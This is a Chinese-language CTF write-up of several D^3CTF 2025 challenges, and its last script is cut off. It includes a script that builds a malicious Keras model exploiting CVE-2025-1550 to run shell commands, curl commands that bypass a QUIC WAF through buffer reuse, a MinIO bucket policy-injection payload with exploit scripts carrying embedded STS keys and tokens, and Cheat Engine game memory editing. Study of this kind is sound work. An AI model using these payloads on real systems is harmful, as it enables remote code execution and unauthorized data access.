2025D^3CTF复现
d3model
app.py看到keras,然后搜索相关漏洞,找到Keras < 3.9 RCE漏洞: CVE-2025-1550
找到博客https://blog.huntr.com/inside-cve-2025-1550-remote-code-execution-via-keras-models
看dockerfile
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
FROM python:3.10-slim

COPY app.py /app/app.py
COPY requirements.txt /app/requirements.txt
COPY index.html /app/index.html
WORKDIR /app

RUN pip install --no-cache-dir -r requirements.txt

ENV FLAG=${FLAG:-flag{test}}

EXPOSE 5000

CMD ["python", "app.py"]
|
flag在环境变量,而且index.html可写
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
import zipfile
import json
import os
from keras.models import Sequential
from keras.layers import Dense
import numpy as np

model_name="model.keras"

x_train = np.random.rand(100, 28*28)
y_train = np.random.rand(100)

model = Sequential([Dense(1, activation='linear', input_dim=28*28)])

model.compile(optimizer='adam', loss='mse')
model.fit(x_train, y_train, epochs=5)
model.save(model_name)

with zipfile.ZipFile(model_name,"r") as f:
    config=json.loads(f.read("config.json").decode())

config["config"]["layers"][0]["module"]="keras.models"
config["config"]["layers"][0]["class_name"]="Model"
config["config"]["layers"][0]["config"]={
    "name":"mvlttt",
    "layers":[
        {
            "name":"mvlttt",
            "class_name":"function",
            "config":"Popen",
            "module": "subprocess",
            "inbound_nodes":[{"args":[["bash","-c","env > index.html"]],"kwargs":{"bufsize":-1}}]
        }],
            "input_layers":[["mvlttt", 0, 0]],
            "output_layers":[["mvlttt", 0, 0]]
        }

with zipfile.ZipFile(model_name, 'r') as zip_read:
    with zipfile.ZipFile(f"tmp.{model_name}", 'w') as zip_write:
        for item in zip_read.infolist():
            if item.filename != "config.json":
                zip_write.writestr(item, zip_read.read(item.filename))

os.remove(model_name)
os.rename(f"tmp.{model_name}",model_name)


with zipfile.ZipFile(model_name,"a") as zf:
        zf.writestr("config.json",json.dumps(config))

print("[+] Malicious model ready")
|
生成keras文件上传,访问主页面就得到flag

tidy quic
mian.go里面看到有waf
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
func (w *wrap) Read(p []byte) (int, error) {
	n, err := w.ReadCloser.Read(p)
	if err != nil && !errors.Is(err, io.EOF) {
		return n, err
	}
	for i := 0; i < n; i++ {
		if p[i] == w.ban[w.idx] {
			w.idx++
			if w.idx == len(w.ban) {
				return n, ErrWAF
			}
		} else {
			w.idx = 0
		}
	}
	return n, err
}
|
不能传入连续的flag,但是要输入I want flag才能输出flag
注意到,当存在 ContentLength 的时候,就会从 BufferPool 里面拿一个对应长度的 buffer 出来用。并且读取 body 内容的时候,没有清空原有 buffer,也没有验证读取内容是否达到 ContentLength 个 bytes。这就导致如果 ContentLength 比 body 长,buffer 后面的 bytes 就会有之前 POST 的内容,拼接后的内容不会被 WAF 检测。
可以用curl来分批传,利用ContentLength这个缺陷,来拼接出I want flag
问ai一直连不上,然后用这条连上了
1
|
curl --http3-only https://35.241.98.126:30859/ -X POST -H "Content-Type: text/plain" --data-raw "I want flag " -k -v
|
理论上来说
1
2
3
4
5
6
|
curl --http3 https://35.241.98.126:30859/ \
  -X POST \
  -H "Content-Type: application/x-www-form-urlencoded" \
  -H "Content-Length: 11" \
  --data-binary "I want     " \
  -k -v
|
然后
1
2
3
4
5
6
|
curl --http3 https://35.241.98.126:30859/ \
  -X POST \
  -H "Content-Type: application/x-www-form-urlencoded" \
  -H "Content-Length: 11" \
  --data-binary "       flag" \
  -k -v
|
是能拼接成功的
用S1uM4i✌的思路
先提交 I want __ag 再提交 I want fl(两者的 Content-Length 都设置成 11),后面那个 POST 就(大概率)会拼成 I want flag。
他们的exp
1
2
3
4
5
6
7
8
|
# 改编自 https://github.com/aiortc/aioquic/blob/main/examples/http3_client.py
configuration = QuicConfiguration(is_client=True, alpn_protocols=H3_ALPN, verify_mode=ssl.CERT_NONE)
async with connect('127.0.0.1', '8080', configuration=configuration, create_protocol=HttpClient) as client:
    await client.post('https://127.0.0.1:8080/', data=b'I want __ag', headers={'content-length': '11'})
    events = await client.post('https://127.0.0.1:8080/', data=b'I want fl', headers={'content-length': '11'})
    for event in events:
        if isinstance(event, DataReceived):
            print(f"Data received: {event.data}")
|

最后我是这样成功的
1
2
3
4
|
curl --http3 -X POST \
  https://35.241.98.126:30859 \
  -H "content-length: 11" \
  -d "I want __ag" -k -v --output -
|
然后一直
1
2
3
4
|
curl --http3 -X POST \
  https://35.241.98.126:30859 \
  -H "content-length: 11" \
  -d "I want fl" -k -v --output -
|
d3rpg-signin
正常玩思路是这样的
进房间问那个鸽鸽npc,说我是musc手,拿到flag1

先从外面npc那里拿到地下室密码,选第二个进地下室

在这里买第三个可以获取1RMB,然后得到flag2,买第一个可以去外面水井拿寄存器和内存值

这里就有一个办法拿到全的flag,得用CE该金币值,买255的,下面再说这种办法

然后来到二层,村长提示

这里暗示摩斯密码
地板上的阴影补兑,没有那个三角形的视为.,然后三角形视为-,解密得到
最后一步就是外面的水井了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
寄存器
RAX=0000000000000000
RBX=000000329590FAB0
RCX=00007FFE9BEC2414
RDX=0000000000000000
RBP=0000000000000000
RSP=000000329590F590
RSI=0000003295B85000
RDI=0000000000000001
R8-R15=....
RIP=00007FFE9BE84DDA
内存值
[RBP-0x10]0x00007FF692AE9841
[RBP-0x18]0x000002025F0A2490
[RBP-0x20]0x0000007773506D49
[RBP-0x28]0x11100F0E0D0C0B0A
|
发现0x20这条的16进制解密有东西

是“ImPsw”按小端序排列的值,所以水井密码是ImPsw,打开水井得到flag0
接下来用CE改RMB值直接买flag,扫描增加的数值,然后扫描不变的数值,反复查找
就能找到我们RMB的地址,发现增加1RMB,值增加2
我们要买那个128的,直接增加数组到255
购买得到flag
还有一种办法,用Mtool扫描所有字符串

导出待翻译的原文
这里就有flag
d3invitation
跟着这篇学习https://forum.butian.net/share/4340
存储桶应用安全问题
这里用RAM策略注入
1
|
{"object_name": "*\"]},{\"Effect\":\"Allow\",\"Action\":[\"s3:*\"],\"Resource\":[\"arn:aws:s3:::*"}
|
这样可以读到所有桶
接下来就是连接minio服务器,访问会得到两个桶
访问flag桶就得到flag

S1uM4i✌的exp
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
|
import hmac
import hashlib
import datetime
import urllib.parse
import requests

#更改为自己通过/api/genSTSCreds获取的
ACCESS_KEY = "PTKZVLPN95ORZHJTBK0D"
SECRET_KEY = "d9QeMbVCgiMUE+EJ1eHfZIZlll+f6qmoL42HQTif"
SESSION_TOKEN = "eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJhY2Nlc3NLZXkiOiJQVEtaVkxQTjk1T1JaSEpUQkswRCIsImV4cCI6MTc0ODYyODI3MSwicGFyZW50IjoiQjlNMzIwUVhIRDM4V1VSMk1JWTMiLCJzZXNzaW9uUG9saWN5IjoiZXlKV1pYSnphVzl1SWpvaU1qQXhNaTB4TUMweE55SXNJbE4wWVhSbGJXVnVkQ0k2VzNzaVJXWm1aV04wSWpvaVFXeHNiM2NpTENKQlkzUnBiMjRpT2xzaWN6TTZSMlYwVDJKcVpXTjBJaXdpY3pNNlVIVjBUMkpxWldOMElsMHNJbEpsYzI5MWNtTmxJanBiSW1GeWJqcGhkM002Y3pNNk9qcGtNMmx1ZG1sMFlYUnBiMjR2SWwxOUxIc2lSV1ptWldOMElqb2lRV3hzYjNjaUxDSkJZM1JwYjI0aU9sc2ljek02S2lKZExDSlNaWE52ZFhKalpTSTZXeUpoY200NllYZHpPbk16T2pvNktpSmRmVjE5In0.wgYw9JJXuiACRXaZmIh2i-GSVUSEUW1kNLkRenMPpntr4r9DasxvArw0llt1eROVuTiOFR9Z3SSI0xpDzDDlwQ"
MINIO_ENDPOINT = "http://34.150.83.54:30761"

def sign(key, msg):
    return hmac.new(key, msg.encode('utf-8'), hashlib.sha256).digest()

def get_signature_key(key, date_stamp, region_name, service_name):
    k_date = sign(('AWS4' + key).encode('utf-8'), date_stamp)
    k_region = sign(k_date, region_name)
    k_service = sign(k_region, service_name)
    return sign(k_service, 'aws4_request')

def generate_aws_headers(method, path):
    # 获取时间和主机信息
    now = datetime.datetime.utcnow()
    amz_date = now.strftime('%Y%m%dT%H%M%SZ')
    date_stamp = now.strftime('%Y%m%d')
    host = MINIO_ENDPOINT.split('//')[1].split('/')[0]  # 正确获取主机:端口

    # 规范URI编码 (关键修复)
    canonical_uri = '/' + '/'.join(
        urllib.parse.quote(segment, safe='')
        for segment in path.split('/')
    )

    # 规范查询字符串 (本例中为空)
    canonical_querystring = ""

    # 规范头部 (按字母顺序排序)
    canonical_headers = f"host:{host}\n"
    canonical_headers += f"x-amz-date:{amz_date}\n"
    canonical_headers += f"x-amz-security-token:{SESSION_TOKEN}\n"  # 包含在签名中

    signed_headers = "host;x-amz-date;x-amz-security-token"  # 按字母顺序

    # 规范请求体哈希 (GET请求为空)
    payload_hash = hashlib.sha256(b'').hexdigest()

    # 构建规范请求
    canonical_request = (
        f"{method}\n"
        f"{canonical_uri}\n"
        f"{canonical_querystring}\n"
        f"{canonical_headers}\n"
        f"{signed_headers}\n"
        f"{payload_hash}"
    )

    # 创建待签名字符串
    algorithm = "AWS4-HMAC-SHA256"
    credential_scope = f"{date_stamp}/us-east-1/s3/aws4_request"
    string_to_sign = (
        f"{algorithm}\n"
        f"{amz_date}\n"
        f"{credential_scope}\n"
        f"{hashlib.sha256(canonical_request.encode('utf-8')).hexdigest()}"
    )

    # 计算签名
    signing_key = get_signature_key(SECRET_KEY, date_stamp, "us-east-1", "s3")
    signature = hmac.new(
        signing_key,
        string_to_sign.encode('utf-8'),
        hashlib.sha256
    ).hexdigest()

    # 构建授权头
    authorization_header = (
        f"{algorithm} Credential={ACCESS_KEY}/{credential_scope}, "
        f"SignedHeaders={signed_headers}, "
        f"Signature={signature}"
    )

    return {
        'Host': host,
        'x-amz-date': amz_date,
        'x-amz-security-token': SESSION_TOKEN,
        'Authorization': authorization_header
    }

def list_all_buckets():
    headers = generate_aws_headers("GET", f"/")
    url = f"{MINIO_ENDPOINT}/"
    response = requests.get(url, headers=headers)


    if response.status_code == 200:
        print("[+] 所有存储桶列表:")
        print(response.text)
        return response.text
    else:
        print("[ERROR]")
        print(response.text)

# 使用示例
if __name__ == "__main__":
    headers = generate_aws_headers("GET", "flag/flag")
    # 发送请求
    response = requests.get(
        f"{MINIO_ENDPOINT}/flag/flag",
        headers=headers
    )
    print(response.text)
|
N0wayBack✌的exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
import boto3
from botocore.client import Config
from botocore.exceptions import ClientError


def list_objects_in_bucket(access_key, secret_key, session_token, endpoint, bucket):
    session = boto3.session.Session()
    s3 = session.client(
        service_name='s3',
        endpoint_url=endpoint,
        aws_access_key_id=access_key,
        aws_secret_access_key=secret_key,
        aws_session_token=session_token,
        config=Config(signature_version='s3v4'),
        region_name='us-east-1'
    )

    response = s3.list_objects_v2(Bucket=bucket)
    if'Contents'in response:
        print(f"桶 '{bucket}' 中的对象列表:")
        for obj in response['Contents']:
            print(f" - {obj['Key']} (大小: {obj['Size']} bytes)")
    else:
        print(f"桶 '{bucket}' 为空或无法获取对象列表。")


def download_flag_file(access_key, secret_key, session_token, endpoint, bucket, object_name, download_path):
    session = boto3.session.Session()
    s3 = session.client(
        service_name='s3',
        endpoint_url=endpoint,
        aws_access_key_id=access_key,
        aws_secret_access_key=secret_key,
        aws_session_token=session_token,
        config=Config(signature_version='s3v4'),
        region_name='us-east-1'
    )

    try:
        s3.download_file(bucket, object_name, download_path)
        print(f"成功下载 {object_name} 到 {download_path}")
    except ClientError as e:
        print(f"下载失败: {e}")


if __name__ == "__main__":
    access_key = "7AE3269H28PPXTBYAE3G"
    secret_key = "BB++8Gr+tSFJCRh4GTa96hN3uu+hkVhyK+OzJCLN"
